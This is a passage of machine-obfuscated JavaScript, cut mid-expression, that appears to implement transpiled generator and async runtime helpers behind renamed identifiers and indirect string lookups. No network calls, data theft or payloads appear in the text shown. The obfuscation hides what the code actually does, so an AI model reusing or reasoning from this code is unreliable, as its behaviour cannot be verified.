vD()[ZB(mP)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[gj,wE,mm,Jj]):vD()[ZB(VD)].call(null,kD,C7,B8,sO)]||zQ0[Jw()[nX0(gf)].call(null,hj,Ct,gB,ht,MG,VQ)])),V2.pop(),vD0;};P30[Jw()[nX0(TG)].apply(null,[k7,Ct,TG,Cq,Zs,Ww])]=function(Wm0){V2.push(kD);pS[Uf()[dF0(T9)](T9,TG,nU,sj)][WI()[TE(FE)](M7,ND,g6(g6([])),P7)]?pS[Uf()[dF0(T9)](T9,TG,rm,sj)][Jc(typeof WI()[TE(Nq)],UP([],[][[]]))?WI()[TE(FE)].apply(null,[M7,ND,UB,tv0]):WI()[TE(W4)](J8,RS0,IQ,T9)](Wm0,vI0):(Wm0[WI()[TE(VD)](GE,PD,FD,q3)]=vI0,qI0(Wm0,z70,vD()[ZB(Ym)](PC,Bs,Af,Sk0)));Wm0[Ob(typeof WI()[TE(R8)],UP([],[][[]]))?WI()[TE(W4)].apply(null,[AM0,NA0,Vj,ID]):WI()[TE(gf)].call(null,D3,tE,Cj,Rw)]=pS[Ob(typeof Uf()[dF0(Rw)],'undefined')?Uf()[dF0(Ct)](tM0,r7,JI,Mz0):Uf()[dF0(T9)].call(null,T9,TG,Y8,sj)][Rt()[ct(bf)].apply(null,[Cj,wE,g6({}),Ej])](L70);var KG0;return V2.pop(),KG0=Wm0,KG0;};P30[vD()[ZB(vm)](g6(g6({})),Ym,Hz0,KV)]=function(Bx0){return s80.apply(this,[Rz,arguments]);};vE0(SD0[WI()[TE(gf)](D3,RV,Yw,gf)]);qI0(SD0[WI()[TE(gf)].call(null,D3,RV,Aj,ID)],sI0,function(){return s80.apply(this,[fd,arguments]);});P30[Jc(typeof IT()[PF0(P7)],'undefined')?IT()[PF0(MG)].call(null,g6(T9),Ew,tA0,tX0,Rw):IT()[PF0(Rw)].apply(null,[g6(W4),Av0,NI,dC,vE])]=SD0;P30[vD()[ZB(I3)](bq,g6(g6(W4)),b1,Sj)]=function(jB0,tw0,bm0,Dj0,Um0){V2.push(sk0);Ob(bc0(T9),Um0)&&(Um0=pS[WI()[TE(Ym)].call(null,RE,ng,vm,W4)]);var ZR0=new SD0(wB0(jB0,tw0,bm0,Dj0),Um0);var Tm0;return Tm0=P30[WI()[TE(gB)](ZP,bd,BC,xB)](tw0)?ZR0:ZR0[jU()[GT(MG)].call(null,Tw,lI,nB,Ct,q3,np0)]()[Rt()[ct(Jm)](vw,Yt,tf,JY)](function(VO0){var Lf0;V2.push(O1);return Lf0=VO0[Uf()[dF0(lI)](bg,Ct,R8,n1)]?VO0[WI()[TE(UB)].apply(null,[qO,rk0,rw,g6(W4)])]:ZR0[jU()[GT(MG)](TK0,R8,Av0,Ct,cB,np0)](),V2.pop(),Lf0;}),V2.pop(),Tm0;};vE0(L70);qI0(L70,z70,Ob(typeof IT()[PF0(Ct)],UP([],[][[]]))?IT()[PF0(Rw)].call(null,g6(g6({})),Jm,FC,n8,Rm):IT()[PF0(lI)](F7,Xj,tM0,bs,sI));qI0(L70,MR0,function(){return s80.apply(this,[VZ,arguments]);});qI0(L70,Rt()[ct(N3)](bm,g6(g6({})),tD,nH),function(){return s80.apply(this,[Lz,arguments]);});P30[WI()[TE(vm)].call(null,vz0,Y3,Dj,TG)]=function(UI0){return s80.apply(this,[vS,arguments]);};P30[Kf()[Az0(lI)](ls,TG,ww,wC)]=ns0;OQ0[WI()[TE(gf)](D3,RV,UD,g6(g6([])))]=WQ(c9,[WI()[TE(Ct)](cw,Tm,g6(W4),Yt),OQ0,Kf()[Az0(MG)](WT,bq,I3,cf),function dD0(Dx0){V2.push(Hk0);if(this[IT()[PF0(tf)].apply(null,[g6(g6(T9)),T9,LI,DB,Ct])]=T9,this[jU()[GT(MG)](ZD,Rw,VC,Ct,TI,np0)]=T9,this[Rt()[ct(UD)].call(null,PB,wE,g6(g6(W4)),cz0)]=this[Ob(typeof Uf()[dF0(sI)],UP(Rt()[ct(jQ)].apply(null,[Af,IQ,R8,BL0]),[][[]]))?Uf()[dF0(Ct)](Ow,Y1,TI,IP):Uf()[dF0(tG)](UB,bq,Jm,tI)]=Dm0,this[Uf()[dF0(lI)].apply(null,[bg,Ct,TI,V7])]=g6(dJ0[W4]),this[Jc(typeof vD()[ZB(ZC)],UP([],[][[]]))?vD()[ZB(N3)].apply(null,[Aj,mB,Kz0,jd]):vD()[ZB(Lm)](Xj,g6(g6(T9)),g3,SD)]=null,this[IT()[PF0(sI)](g6([]),Aj,Iw,jm,TG)]=jU()[GT(MG)](ZD,wr0,rw,Ct,g6({}),np0),this[IT()[PF0(Lm)](g6(T9),UB,zD,cw,gf)]=Dm0,this[jU()[GT(tG)].apply(null,[WD,Yt,g6([]),nU,Jm,qO])][WI()[TE(TI)].apply(null,[pI,rF0,Cj,SD])](IE0),g6(Dx0))for(var DP0 in this)Ob(WI()[TE(rw)](zj,QD,g6(W4),N3),DP0[Rt()[ct(sI)].apply(null,[vz0,Ww,g6({}),hE])](T9))&&Aj0.call(this,DP0)&&g6(pS[Ob(typeof WI()[TE(cB)],UP('',[][[]]))?WI()[TE(W4)](mP,KE,rm,Yt):WI()[TE(JI)](Xj,H0,sI,Yt)](qC(DP0[vD()[ZB(Zs)].call(null,Q8,mB,tG,Zt)](W4))))&&(this[DP0]=Dm0);V2.pop();},vD()[ZB(SD)].apply(null,[g6([]),gf,Vv0,UR]),function(){return s80.apply(this,[XS,arguments]);},Uf()[dF0(tf)](pV,bf,Oc,Uj),function hm0(z80){V2.push(q8);if(this[Uf()[dF0(lI)].apply(null,[bg,Ct,Xj,Jb])])throw z80;var Fs0=this;function Mt0(Vj0,nB0){V2.push(EC);QD0[Rt()[ct(PC)](AE,bC,s3,K00)]=Ob(typeof Rt()[ct(ks)],UP([],[][[]]))?Rt()[ct(bq)](gI,P7,T9,St):Rt()[ct(Os)](xQ,pG,s3,z5);QD0[IT()[PF0(Lm)](ID,sg,s8,cw,gf)]=z80;Fs0[jU()[GT(MG)].call(null,Pf,s3,Lm,Ct,YP,np0)]=Vj0;nB0&&(Fs0[Ob(typeof IT()[PF0(VQ)],UP(Rt()[ct(jQ)].apply(null,[Af,Rw,s3,UH]),[][[]]))?IT()[PF0(Rw)](Ct,Rw,nf,gf,If):IT()[PF0(sI)](mB,tD,NP,jm,TG)]=jU()[GT(MG)].apply(null,[Pf,zf,I3,Ct,Y8,np0]),Fs0[IT()[PF0(Lm)](Ww,Xt,s8,cw,gf)]=Dm0);var JQ0;return V2.pop(),JQ0=g6(g6(nB0)),JQ0;}for(var xs0=bh(this[jU()[GT(tG)](BR,Os,CQ,nU,g6({}),qO)][vD()[ZB(T9)](jQ,g6([]),Ds,vh)],dJ0[W4]);Ux(xs0,dJ0[Lm]);--xs0){var hw0=this[jU()[GT(tG)](BR,cB,O7,nU,QO,qO)][xs0],QD0=hw0[WI()[TE(xw)](FD,Mb,g6(g6(W4)),Vj)];if(Ob(WI()[TE(N3)].call(null,lB,hb,ss,Y8),hw0[vD()[ZB(gB)].call(null,QO,P7,GI,qh)])){var lP0;return lP0=Mt0(WI()[TE(hq)].apply(null,[B8,U2,ID,Ct])),V2.pop(),lP0;}if(OC(hw0[vD()[ZB(gB)].apply(null,[W4,YP,GI,qh])],this[IT()[PF0(tf)](Yw,FE,sd,DB,Ct)])){var mm0=Aj0.call(hw0,IT()[PF0(R8)](g6(W4),TG,tH,CD,Lm)),FB0=Aj0.call(hw0,Rt()[ct(xw)](B7,FE,g6({}),T2));if(mm0&&FB0){if(C5(this[IT()[PF0(tf)].call(null,TG,Av0,sd,DB,Ct)],hw0[IT()[PF0(R8)](Aj,kD,tH,CD,Lm)])){var pP0;return pP0=Mt0(hw0[IT()[PF0(R8)].call(null,g6(W4),Yt,tH,CD,Lm)],g6(T9)),V2.pop(),pP0;}if(C5(this[IT()[PF0(tf)].apply(null,[FE,EP,sd,DB,Ct])],hw0[Rt()[ct(xw)](B7,g6({}),g6(g6(W4)),T2)])){var Wj0;return Wj0=Mt0(hw0[Jc(typeof Rt()[ct(qr0)],'undefined')?Rt()[ct(xw)].apply(null,[B7,zf,FD,T2]):Rt()[ct(bq)].apply(null,[It,g6(g6([])),D2,rk0])]),V2.pop(),Wj0;}}else if(mm0){if(C5(this[IT()[PF0(tf)].apply(null,[W4,cB,sd,DB,Ct])],hw0[IT()[PF0(R8)](g6(g6({})),YP,tH,CD,Lm)])){var lt0;return lt0=Mt0(hw0[IT()[PF0(R8)].apply(null,[lI,Ym,tH,CD,Lm])],g6(T9)),V2.pop(),lt0;}}else{if(g6(FB0))throw new (pS[Jc(typeof vD()[ZB(bq)],UP([],[][[]]))?vD()[ZB(Oc)].call(null,Ww,Ew,sm,KY):vD()[ZB(Lm)].call(null,IQ,g6(W4),kD,tS0)])(Uf()[dF0(EP)](Bs,IQ,lI,BR));if(C5(this[IT()[PF0(tf)](cE,FE,sd,DB,Ct)],hw0[Ob(typeof Rt()[ct(EP)],UP([],[][[]]))?Rt()[ct(bq)](Y8,dD,g6(T9),sB):Rt()[ct(xw)].call(null,B7,g6(T9),ks,T2)])){var Ls0;return Ls0=Mt0(hw0[Rt()[ct(xw)](B7,W4,I3,T2)]),V2.pop(),Ls0;}}}}V2.pop();},Ob(typeof WI()[TE(M7)],UP([],[][[]]))?WI()[TE(W4)](TG,Sw,kD,IQ):WI()[TE(Aj)].apply(null,[Ww,EV,g6(g6([])),g6([])]),function UP0(KP0,Hx0){V2.push(T9);for(var RI0=bh(this[jU()[GT(tG)].call(null,m7,W4,CQ,nU,bq,qO)][vD()[ZB(T9)](cE,MG,Ds,PD)],W4);Ux(RI0,dJ0[Lm]);--RI0){var c70=this[jU()[GT(tG)].call(null,m7,q3,vm,nU,ks,qO)][RI0];if(OC(c70[Jc(typeof vD()[ZB(sI)],UP([],[][[]]))?vD()[ZB(gB)](g6(W4),TG,GI,xl0):vD()[ZB(Lm)].apply(null,[Vj,W4,r7,rt])],this[IT()[PF0(tf)](dD,IC,ZQ,DB,Ct)])&&Aj0.call(c70,Rt()[ct(xw)](B7,cB,cE,vW0))&&C5(this[Ob(typeof IT()[PF0(Ct)],UP([],[][[]]))?IT()[PF0(Rw)].apply(null,[IQ,q3,KC,Ym,AI]):IT()[PF0(tf)](rw,VD,ZQ,DB,Ct)],c70[Rt()[ct(xw)](B7,VQ,tD,vW0)])){var OD0=c70;break;}}OD0&&(Ob(Rt()[ct(JI)](TG,TI,Aj,sT),KP0)||Ob(WI()[TE(Zs)].apply(null,[xw,lz0,g6(g6(W4)),Bs]),KP0))&&OC(OD0[vD()[ZB(gB)](VQ,VD,GI,xl0)],Hx0)&&OC(Hx0,OD0[Rt()[ct(xw)](B7,kD,hq,vW0)])&&(OD0=null);var Lj0=OD0?OD0[WI()[TE(xw)](FD,Sm,vm,Ct)]:{};Lj0[Jc(typeof Rt()[ct(Kz0)],UP('',[][[]]))?Rt()[ct(PC)](AE,g6(g6({})),g6(g6({})),tv0):Rt()[ct(bq)](kp0,Cw,Av0,lG)]=KP0;Lj0[IT()[PF0(Lm)].apply(null,[mB,jQ,F7,cw,gf])]=Hx0;var PE0;return PE0=OD0?(this[IT()[PF0(sI)](CQ,N3,PB,jm,TG)]=Ob(typeof jU()[GT(bf)],UP(Jc(typeof Rt()[ct(sI)],UP([],[][[]]))?Rt()[ct(jQ)](Af,g6(g6(T9)),Lm,CS0):Rt()[ct(bq)](UI,Rw,mB,UD),[][[]]))?jU()[GT(nU)](MX0,pG,Ew,gl0,Ct,mf):jU()[GT(MG)].apply(null,[Ds,wr0,Ct,Ct,Mj,np0]),this[jU()[GT(MG)](Ds,sg,g6(T9),Ct,VC,np0)]=OD0[Rt()[ct(xw)](B7,R8,N3,vW0)],qQ0):this[Ob(typeof Kf()[Az0(R8)],'undefined')?Kf()[Az0(W4)](fE,TS0,ww,kq):Kf()[Az0(tG)](q3,Lm,MG,ww)](Lj0),V2.pop(),PE0;},Kf()[Az0(tG)](q3,Lm,IQ,c00),function lI0(J30,Zw0){V2.push(m7);if(Ob(Rt()[ct(Os)].call(null,xQ,D2,g6(W4),tP),J30[Rt()[ct(PC)].apply(null,[AE,nU,JI,wq])]))throw J30[Jc(typeof IT()[PF0(R8)],'undefined')?IT()[PF0(Lm)](M7,TG,Gr0,cw,gf):IT()[PF0(Rw)].apply(null,[q3,kD,E7,Hm,EC])];Ob(Rt()[ct(JI)].apply(null,[TG,jQ,Av0,v7]),J30[Rt()[ct(PC)](AE,g6(g6({})),Q8,wq)])||Ob(Jc(typeof WI()[TE(TI)],'undefined')?WI()[TE(Zs)](xw,WE,gj,JI):WI()[TE(W4)].call(null,nf,Vz0,vm,g6(g6([]))),J30[Jc(typeof Rt()[ct(tQ)],UP('',[][[]]))?Rt()[ct(PC)](AE,Vj,nB,wq):Rt()[ct(bq)](kJ0,bq,bf,qS0)])?this[Jc(typeof jU()[GT(W4)],'undefined')?jU()[GT(MG)].apply(null,[CK0,cE,Lm,Ct,g6([]),np0]):jU()[GT(nU)](Us,l8,Zs,zI,Ew,XM0)]=J30[IT()[PF0(Lm)].call(null,nB,bC,Gr0,cw,gf)]:Ob(WI()[TE(Os)].apply(null,[hD,pf,EP,Lm]),J30[Rt()[ct(PC)](AE,Xj,g6(g6(W4)),wq)])?(this[WI()[TE(I3)].apply(null,[rm,FC,T9,g6(T9)])]=this[IT()[PF0(Lm)](cB,ID,Gr0,cw,gf)]=J30[IT()[PF0(Lm)](Yw,xw,Gr0,cw,gf)],this[IT()[PF0(sI)](Y8,Dj,LS0,jm,TG)]=WI()[TE(Os)](hD,pf,bq,Bs),this[jU()[GT(MG)].call(null,CK0,EP,g6(g6({})),Ct,M7,np0)]=WI()[TE(hq)](B8,nI,g6(g6(W4)),kD)):Ob(vD()[ZB(Jm)](g6(g6([])),QO,Hs,jq),J30[Rt()[ct(PC)].apply(null,[AE,g6(g6([])),g6(g6({})),wq])])&&Zw0&&(this[jU()[GT(MG)](CK0,W4,Cm,Ct,TG,np0)]=Zw0);var vP0;return V2.pop(),vP0=qQ0,vP0;},Jc(typeof Jw()[nX0(gf)],'undefined')?Jw()[nX0(jQ)](EC,TG,IC,Dj,Rw,O7):Jw()[nX0(sg)](wC,XB,Y8,hp0,Bs,cB),function Ym0(Ej0){V2.push(Fp0);for(var nw0=bh(this[jU()[GT(tG)].call(null,tX0,I3,g6(W4),nU,g6(T9),qO)][Jc(typeof vD()[ZB(rw)],UP('',[][[]]))?vD()[ZB(T9)](g6([]),Aj,Ds,Zg):vD()[ZB(Lm)](cB,bq,GE,LB)],dJ0[W4]);Ux(nw0,T9);--nw0){var sQ0=this[jU()[GT(tG)].apply(null,[tX0,Wj,Cm,nU,IQ,qO])][nw0];if(Ob(sQ0[Ob(typeof Rt()[ct(ID)],UP([],[][[]]))?Rt()[ct(bq)].call(null,R7,sI,PC,Gz0):Rt()[ct(xw)].apply(null,[B7,g6(W4),g6({}),Zw])],Ej0)){var n80;return this[Kf()[Az0(tG)].call(null,q3,Lm,Dj,lC)](sQ0[WI()[TE(xw)].apply(null,[FD,gL0,wE,Q8])],sQ0[WI()[TE(rm)].call(null,Vv0,nq,s3,TG)]),V2.pop(),IE0(sQ0),n80=qQ0,n80;}}V2.pop();},vD()[ZB(Vj)].apply(null,[gf,FD,VB,bS0]),function lQ0(jw0){V2.push(Or0);for(var LR0=bh(this[jU()[GT(tG)](vW0,Y8,YP,nU,g6(W4),qO)][vD()[ZB(T9)](xB,g6(g6({})),Ds,dO)],dJ0[W4]);Ux(LR0,T9);--LR0){var fE0=this[jU()[GT(tG)].call(null,vW0,Vj,g6(g6(T9)),nU,Lm,qO)][LR0];if(Ob(fE0[vD()[ZB(gB)](N3,rm,GI,g4)],jw0)){var Rj0=fE0[WI()[TE(xw)].apply(null,[FD,kC,g6(W4),Os])];if(Ob(Rt()[ct(Os)](xQ,JI,FD,Cb),Rj0[Rt()[ct(PC)](AE,zf,Rw,zD)])){var qP0=Rj0[IT()[PF0(Lm)](SD,dD,Vf,cw,gf)];IE0(fE0);}var TB0;return V2.pop(),TB0=qP0,TB0;}}throw new (pS[vD()[ZB(Oc)](ks,nU,sm,Yx)])(Jc(typeof jU()[GT(v8)],UP(Rt()[ct(jQ)](Af,CQ,g6(W4),Ez0),[][[]]))?jU()[GT(tf)](Iw,QO,g6(W4),CQ,g6(W4),dD):jU()[GT(nU)](tE,zf,IQ,cM0,sI,BI));},Rt()[ct(gB)](Mj,FD,UD,Yr0),function zs0(ZP0,xP0,sx0){V2.push(l8);this[Ob(typeof vD()[ZB(zf)],'undefined')?vD()[ZB(Lm)].call(null,Xt,Zs,d00,JI):vD()[ZB(N3)](ww,I3,Kz0,P0)]=WQ(c9,[IT()[PF0(jQ)].apply(null,[g6({}),D3,TB,Iv0,Lm]),ns0(ZP0),WI()[TE(UD)](lz0,UL0,R8,ID),xP0,Rt()[ct(rm)](B00,g6(g6([])),Bs,OG),sx0]);Ob(jU()[GT(MG)](F00,TI,gf,Ct,g6(T9),np0),this[IT()[PF0(sI)](gj,dD,Y00,jm,TG)])&&(this[IT()[PF0(Lm)].apply(null,[I3,Os,np0,cw,gf])]=Dm0);var sE0;return V2.pop(),sE0=qQ0,sE0;}]);var PP0;return V2.pop(),PP0=P30,PP0;};var UQ0=function(AP0){"@babel/helpers - typeof";V2.push(gm);UQ0=DY(Ob(typeof WI()[TE(pq)],UP('',[][[]]))?WI()[TE(W4)].apply(null,[n8,Zq,T9,tv0]):WI()[TE(IC)](NM0,Jh,Y8,VD),typeof pS[Jw()[nX0(T9)](fD,TG,rw,cw,W4,wr0)])&&DY(Rt()[ct(Bs)](ZC,Wj,cE,Kb),typeof pS[Jw()[nX0(T9)].call(null,fD,TG,FE,cw,g6(g6(T9)),W4)][IT()[PF0(jQ)](cB,Ww,ps,Iv0,Lm)])?function(zB0){return s80.apply(this,[S6,arguments]);}:function(d70){return s80.apply(this,[Z2,arguments]);};var rQ0;return V2.pop(),rQ0=UQ0(AP0),rQ0;};var D30=function(){"use strict";var TE0=function(JF0,Qq,wl0){return qG.apply(this,[Tn,arguments]);};var GP0=function(H70,O70,ZI0,Xm0){V2.push(lm);var Gx0=O70&&YX0(O70[WI()[TE(gf)](D3,H8,CQ,g6(g6([])))],WQ0)?O70:WQ0;var gG0=pS[Uf()[dF0(T9)](T9,TG,kD,qt)][Rt()[ct(bf)].apply(null,[Cj,gj,g6(T9),Zk0])](Gx0[WI()[TE(gf)](D3,H8,mB,Vj)]);var Nt0=new ws0(Xm0||[]);lw0(gG0,Jc(typeof Rt()[ct(tf)],UP([],[][[]]))?Rt()[ct(hD)](Ew,jQ,tv0,vN):Rt()[ct(bq)](rP,gj,g6(g6(T9)),jQ),WQ(c9,[WI()[TE(UB)].apply(null,[qO,L00,s3,TI]),Fm0(H70,ZI0,Nt0)]));var mG0;return V2.pop(),mG0=gG0,mG0;};var WQ0=function(){};var XG0=function(){};var A70=function(){};var YQ0=function(S30,pt0){function D80(MQ0,Em0,M70,xG0){var QO0=XT(rz,[S30[MQ0],S30,Em0]);V2.push(HG);if(Jc(Rt()[ct(Os)].apply(null,[xQ,Ct,wE,NZ]),QO0[Rt()[ct(PC)](AE,nB,lI,bz0)])){var zG0=QO0[IT()[PF0(Lm)].apply(null,[sg,IQ,kp0,cw,gf])],qj0=zG0[WI()[TE(UB)](qO,BV,Ym,hD)];var mB0;return mB0=qj0&&DY(Jc(typeof Rt()[ct(Zs)],'undefined')?Rt()[ct(tf)].apply(null,[vm,g6([]),hq,Gc]):Rt()[ct(bq)].call(null,UX0,TI,g6(g6({})),Iw),UQ0(qj0))&&P70.call(qj0,vD()[ZB(rm)](gf,g6(g6(W4)),rm,jB))?pt0[WI()[TE(zf)](qr0,cm,O7,Wj)](qj0[vD()[ZB(rm)](tD,CQ,rm,jB)])[Rt()[ct(Jm)].apply(null,[vw,UB,PC,JU])](function(HB0){V2.push(pt);D80(jU()[GT(MG)].apply(null,[ML0,Cw,g6({}),Ct,T9,np0]),HB0,M70,xG0);V2.pop();},function(Ux0){V2.push(Bw);D80(Rt()[ct(Os)](xQ,pG,g6([]),C6),Ux0,M70,xG0);V2.pop();}):pt0[Ob(typeof WI()[TE(E3)],UP([],[][[]]))?WI()[TE(W4)](q8,Lt,g6(g6({})),gj):WI()[TE(zf)](qr0,cm,tG,D3)](qj0)[Rt()[ct(Jm)].apply(null,[vw,Oc,M7,JU])](function(wm0){V2.push(TX0);zG0[WI()[TE(UB)].call(null,qO,hr0,TI,QO)]=wm0,M70(zG0);V2.pop();},function(qm0){var dw0;V2.push(Mt);return dw0=D80(Ob(typeof Rt()[ct(tf)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[b1,hD,Jm,b00]):Rt()[ct(Os)](xQ,F7,Av0,JB),qm0,M70,xG0),V2.pop(),dw0;}),V2.pop(),mB0;}xG0(QO0[IT()[PF0(Lm)](Cj,gB,kp0,cw,gf)]);V2.pop();}V2.push(nj);var kP0;lw0(this,Ob(typeof Rt()[ct(m7)],UP('',[][[]]))?Rt()[ct(bq)](dl0,FD,gj,rt):Rt()[ct(hD)].apply(null,[Ew,tD,UD,lZ]),WQ(c9,[WI()[TE(UB)](qO,w5,D2,hD),function HE0(Mm0,bj0){var fP0=function(){return new pt0(function(YG0,ZE0){D80(Mm0,bj0,YG0,ZE0);});};V2.push(JG);var wE0;return wE0=kP0=kP0?kP0[Jc(typeof Rt()[ct(Dj)],UP([],[][[]]))?Rt()[ct(Jm)](vw,Dj,g6(T9),cc):Rt()[ct(bq)].call(null,hB,TG,D3,b8)](fP0,fP0):fP0(),V2.pop(),wE0;}]));V2.pop();};var cm0=function(fl0){return qG.apply(this,[Eb,arguments]);};var tO0=function(pT){return qG.apply(this,[dX,arguments]);};var ws0=function(ww0){V2.push(ms);this[jU()[GT(tG)](MP,EP,QO,nU,IQ,qO)]=[WQ(c9,[vD()[ZB(gB)](tf,Xj,GI,wH),Jc(typeof WI()[TE(Oc)],UP('',[][[]]))?WI()[TE(N3)](lB,Gb,Bs,v8):WI()[TE(W4)].apply(null,[TX0,wj,mB,lI])])],ww0[WI()[TE(TI)].apply(null,[pI,n4,nB,EP])](cm0,this),this[Kf()[Az0(MG)](WT,bq,ww,zF0)](g6(T9));V2.pop();};var jj0=function(x30){V2.push(V7);if(x30||Ob(Rt()[ct(jQ)].apply(null,[Af,hD,g6(g6({})),nh]),x30)){var vG0=x30[jm0];if(vG0){var Yx0;return V2.pop(),Yx0=vG0.call(x30),Yx0;}if(DY(Ob(typeof WI()[TE(lB)],UP([],[][[]]))?WI()[TE(W4)](YP,TS0,JI,F7):WI()[TE(IC)].apply(null,[NM0,Nd,g6(g6([])),tG]),typeof x30[Ob(typeof jU()[GT(bf)],UP([],[][[]]))?jU()[GT(nU)].apply(null,[WX0,Dj,R8,U7,UB,xm]):jU()[GT(MG)].apply(null,[WA0,EP,xB,Ct,tG,np0])])){var lR0;return V2.pop(),lR0=x30,lR0;}if(g6(pS[WI()[TE(JI)](Xj,Gg,dD,W4)](x30[vD()[ZB(T9)](ks,bf,Ds,RH)]))){var vR0=Lx(W4),Y80=function mO0(){V2.push(Of);for(;C5(++vR0,x30[vD()[ZB(T9)](Mt,pG,Ds,Kh)]);)if(P70.call(x30,vR0)){var DE0;return mO0[Ob(typeof WI()[TE(nB)],UP('',[][[]]))?WI()[TE(W4)](nE,ZI,g6([]),g6(T9)):WI()[TE(UB)].apply(null,[qO,J5,Ct,q3])]=x30[vR0],mO0[Uf()[dF0(lI)](bg,Ct,FD,wB)]=g6(W4),V2.pop(),DE0=mO0,DE0;}mO0[WI()[TE(UB)].call(null,qO,J5,Jm,g6(W4))]=rG0;mO0[Uf()[dF0(lI)](bg,Ct,Ym,wB)]=g6(T9);var nE0;return V2.pop(),nE0=mO0,nE0;};var HG0;return HG0=Y80[jU()[GT(MG)].apply(null,[WA0,Zs,Dj,Ct,ss,np0])]=Y80,V2.pop(),HG0;}}throw new (pS[WI()[TE(P7)].apply(null,[Fr0,OI,Bs,l8])])(UP(UQ0(x30),vD()[ZB(FE)].apply(null,[cE,Cw,wq,dX0])));};V2.push(T3);D30=function Lt0(){return kB0;};var rG0;var kB0={};var VB0=pS[Uf()[dF0(T9)].apply(null,[T9,TG,Av0,Y3])][WI()[TE(gf)](D3,n4,xB,I3)];var P70=VB0[Ob(typeof Rt()[ct(tG)],UP('',[][[]]))?Rt()[ct(bq)](Hj,xw,UD,Yr0):Rt()[ct(Oc)](pq,wE,W4,bV)];var lw0=pS[Uf()[dF0(T9)](T9,TG,Rw,Y3)][vD()[ZB(tf)](s3,Xt,Gr0,NO)]||function(QK0,DX0,LL0){return XT.apply(this,[Mr,arguments]);};var PR0=DY(WI()[TE(IC)](NM0,KR,JI,Ym),typeof pS[Jw()[nX0(T9)].apply(null,[PQ,TG,gf,cw,gB,Zs])])?pS[Jw()[nX0(T9)].call(null,PQ,TG,dD,cw,M7,UB)]:{};var jm0=PR0[IT()[PF0(jQ)].apply(null,[g6(g6(T9)),vm,v00,Iv0,Lm])]||jU()[GT(R8)](lA0,D2,D3,nU,Xt,Us);var cD0=PR0[Rt()[ct(ss)].call(null,Av0,Lm,g6([]),YO)]||WI()[TE(Bs)].call(null,IQ,Nv0,I3,IC);var XQ0=PR0[Kf()[Az0(gf)](N8,R8,s3,ps)]||vD()[ZB(Aj)].apply(null,[FE,Os,Y8,NT]);try{var V30=V2.length;var gB0=g6(WK);TE0({},Rt()[ct(jQ)].apply(null,[Af,tD,hD,f2]));}catch(RQ0){V2.splice(bh(V30,W4),Infinity,T3);TE0=function(wJ0,EJ0,Vk0){return XT.apply(this,[MS,arguments]);};}kB0[Rt()[ct(TI)](Xr0,g6(g6({})),Jm,Xw)]=GP0;var K80=WI()[TE(ss)].call(null,Oc,mf,kD,IC);var Fw0=vD()[ZB(UD)](tD,g6(g6(W4)),jm,w2);var GB0=Rt()[ct(zf)].apply(null,[br0,hq,s3,dV]);var hE0=WI()[TE(hD)](xC,GB,g6([]),g6([]));var Gs0={};var pw0={};TE0(pw0,jm0,function(){return XT.apply(this,[WK,arguments]);});var zR0=pS[Uf()[dF0(T9)].call(null,T9,TG,s3,Y3)][Rt()[ct(Aj)].apply(null,[vr0,Oc,TI,SH])];var jO0=zR0&&zR0(zR0(jj0([])));jO0&&Jc(jO0,VB0)&&P70.call(jO0,jm0)&&(pw0=jO0);var p70=A70[WI()[TE(gf)].call(null,D3,n4,Rw,gB)]=WQ0[WI()[TE(gf)].call(null,D3,n4,g6(g6({})),vm)]=pS[Uf()[dF0(T9)](T9,TG,sI,Y3)][Rt()[ct(bf)](Cj,g6(g6([])),Rw,AY)](pw0);function N80(x70){V2.push(Hq);[jU()[GT(MG)].call(null,Xw,TI,UB,Ct,cE,np0),Rt()[ct(Os)].apply(null,[xQ,g6([]),Zs,P4]),WI()[TE(Os)](hD,Yb,mB,Cw)][Jc(typeof WI()[TE(rf)],UP([],[][[]]))?WI()[TE(TI)](pI,zP,D3,dD):WI()[TE(W4)](Iw,L8,g6(g6(T9)),rm)](function(Wt0){TE0(x70,Wt0,function(NI0){var mD0;V2.push(IS0);return mD0=this[Rt()[ct(hD)](Ew,gf,tv0,ZN)](Wt0,NI0),V2.pop(),mD0;});});V2.pop();}function Fm0(gm0,mx0,PB0){var PD0=K80;return function(C30,jQ0){V2.push(lC);if(Ob(PD0,GB0))throw new (pS[vD()[ZB(Oc)].apply(null,[g6(T9),F7,sm,Dc])])(Ob(typeof vD()[ZB(dr0)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[M7,Ct,D2,qF0]):vD()[ZB(xw)](tD,g6(g6([])),E1,cX0));if(Ob(PD0,hE0)){if(Ob(Rt()[ct(Os)](xQ,l8,Cw,M4),C30))throw jQ0;var B70;return B70=WQ(c9,[WI()[TE(UB)](qO,vp0,wE,FD),rG0,Jc(typeof Uf()[dF0(CQ)],UP([],[][[]]))?Uf()[dF0(lI)](bg,Ct,x8,TT):Uf()[dF0(Ct)].call(null,bz0,ZD,CQ,EB),g6(T9)]),V2.pop(),B70;}for(PB0[IT()[PF0(sI)](D2,Q8,AX0,jm,TG)]=C30,PB0[Ob(typeof IT()[PF0(VQ)],UP(Rt()[ct(jQ)].call(null,Af,mB,IQ,NE),[][[]]))?IT()[PF0(Rw)].apply(null,[bf,IQ,wA0,xQ,gp0]):IT()[PF0(Lm)].call(null,hD,Lm,gv0,cw,gf)]=jQ0;;){var pO0=PB0[vD()[ZB(N3)].apply(null,[Zs,Dj,Kz0,Kg])];if(pO0){var D70=q30(pO0,PB0);if(D70){if(Ob(D70,Gs0))continue;var qx0;return V2.pop(),qx0=D70,qx0;}}if(Ob(jU()[GT(MG)].call(null,Dv0,rm,sg,Ct,tG,np0),PB0[IT()[PF0(sI)](Os,cE,AX0,jm,TG)]))PB0[Jc(typeof Rt()[ct(Q8)],UP([],[][[]]))?Rt()[ct(UD)].apply(null,[PB,P7,bf,K7]):Rt()[ct(bq)](OE,g6(T9),W4,M7)]=PB0[Uf()[dF0(tG)](UB,bq,Oc,dp0)]=PB0[IT()[PF0(Lm)](tD,bq,gv0,cw,gf)];else if(Ob(Rt()[ct(Os)](xQ,D3,Vj,M4),PB0[IT()[PF0(sI)].call(null,Mt,JI,AX0,jm,TG)])){if(Ob(PD0,K80))throw PD0=hE0,PB0[Jc(typeof IT()[PF0(Oc)],UP([],[][[]]))?IT()[PF0(Lm)](g6(g6({})),Oc,gv0,cw,gf):IT()[PF0(Rw)](g6(W4),PC,gD,TO,kT)];PB0[Uf()[dF0(tf)](pV,bf,Ww,TT)](PB0[IT()[PF0(Lm)].apply(null,[FE,SD,gv0,cw,gf])]);}else Ob(Ob(typeof 